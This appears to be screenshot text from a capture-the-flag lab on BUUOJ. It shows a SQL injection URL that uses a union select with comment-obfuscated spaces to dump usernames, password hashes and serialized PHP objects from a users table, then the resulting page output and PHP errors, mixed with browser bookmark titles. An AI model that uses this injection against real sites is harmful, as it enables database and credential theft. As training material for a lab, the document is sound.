 644eeb85-16d9-4518-a9a8-0668de82ae67.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,'~',username,'~',passwd,'~',data),3,4 from users where no=1#
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1~a~1f40fc92da241694750979ee6cf582f2d5d7d28e18335de05abc54d0560e0f5302860c652bf08d560252aa5e74210546f369fbbbce8c12cfc7957b2652fe9a75~O:8:"UserInfo":3:
{s:4:"name";s:1:"a";s:3:"age";i:0;s:4:"blog";s:5:"a.com";}
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67